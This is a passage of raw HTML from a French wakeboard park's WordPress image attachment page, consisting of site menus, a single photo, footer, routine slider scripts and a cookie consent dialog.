		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >test-redmi2-compressor1</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">test-redmi2-compressor1</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-11718" class="post-11718 attachment type-attachment status-inherit hentry description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20500&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/test-redmi2-compressor1.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/test-redmi2-compressor1.jpg 800w" width="800" height="500"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'547b215985',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
